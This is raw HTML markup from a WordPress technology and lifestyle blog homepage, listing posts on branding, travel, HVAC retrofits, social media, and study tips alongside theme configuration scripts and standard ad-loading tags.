                        <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Silent Branding Mistakes That Kill Business Momentum" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2025/08/penrith-branding-agency-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="7 Silent Branding Mistakes That Kill Business Momentum 16"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/">7 Silent Branding Mistakes That Kill Business Momentum</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-silent-branding-mistakes-that-kill-business-momentum/" ><i class="fa fa-clock-o"></i> August 27, 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_3_6929a49190ac8 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13920,33799,19165,38309,28927,37426,10792,9644,5979,17423,17131,9666,16473","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":3,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#eeeeee;" class="vc_sep_line"></span></span>
</div><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_4_6929a491a7ba9   " data-unique="jnews_module_31758_4_6929a491a7ba9">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class='jeg_empty_module'>No Content Available</div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_31758_4_6929a491a7ba9 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13920,33799,19165,38309,28927,37426,10792,9644,5979,17423,17131,9666,16473,39437,39429,39419","include_category":"","exclude_category":"2125","include_author":"15255","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 728px; height: 90px;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Square Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="8957103242" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_5_6929a491bae2b   " data-unique="jnews_module_31758_5_6929a491bae2b">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>DONT MISS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-to-boost-team-spirit-mini-guide/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="270" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Boost Team Spirit: Mini Guide" sizes="(max-width: 270px) 100vw, 270px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image.jpeg 2048w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image-300x200.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image-1024x682.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image-768x511.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image-1536x1022.jpeg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image-810x539.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/word-image-1140x759.jpeg 1140w" data-sizes="auto" data-expand="700" title="How to Boost Team Spirit: Mini Guide 17"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-to-boost-team-spirit-mini-guide/">How to Boost Team Spirit: Mini Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-boost-team-spirit-mini-guide/" ><i class="fa fa-clock-o"></i> November 18, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/things-trip-darjeeling/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="315" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Things to do during the trip to Darjeeling" sizes="(max-width: 315px) 100vw, 315px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Things-to-do-during-the-trip-to-Darjeeling.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Things-to-do-during-the-trip-to-Darjeeling.jpg 700w, https://www.crazyspeedtech.com/wp-content/uploads/2019/10/Things-to-do-during-the-trip-to-Darjeeling-300x171.jpg 300w" data-sizes="auto" data-expand="700" title="Things to do during the trip to Darjeeling 18"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/travel/" class="category-travel">Travel</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/things-trip-darjeeling/">Things to do during the trip to Darjeeling</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-trip-darjeeling/" ><i class="fa fa-clock-o"></i> January 12, 2021</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_5_6929a491bae2b = {"header_icon":"","first_title":"DONT MISS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"13920,33799,19165,38309,28927,37426,10792,9644,5979,17423,17131,9666,16473,39437,39429,39419","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_heroblock jeg_heroblock_13 jeg_col_3o3 jeg_hero_style_5 jnews_module_31758_6_6929a491d4463  " data-margin="0" >
                <div class="jeg_hero_wrapper"><div class="jeg_heroblock_wrapper" style='margin: 0px 0px -0px -0px;'>
	                <article class="jeg_post jeg_hero_item_1 format-standard" style="padding: 0 0 0px 0px;">
                        <div class="jeg_block_container">
                            
                            <span class="jeg_postformat_icon"></span>
                            <div class="jeg_thumb">
                                <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" ><div class="thumbnail-container thumbnail-background" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" >
                        <div class="lazyloaded" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg" style="background-image: url(https://www.crazyspeedtech.com/wp-content/uploads/2025/11/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg)"></div>
                    </div></a>
                            </div>
                            <div class="jeg_postblock_content">
                                <div class="jeg_post_category"><a href="https://www.crazyspeedtech.com/category/applications/" class="category-applications">Applications</a></div>
                                <div class="jeg_post_info">
                                    <h2 class="jeg_post_title">
                                        <a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/" >Retrofitting Old HVAC Systems for the Smart Home Era</a>
                                    </h2>
                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6929a491d8b5e   " data-unique="jnews_module_31758_7_6929a491d8b5e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 19"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 20"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6929a491d8b5e = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6929a4920ca32   " data-unique="jnews_module_31758_8_6929a4920ca32">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 22"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 23"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6929a4920ca32 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6929a492139d0   " data-unique="jnews_module_31758_9_6929a492139d0">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
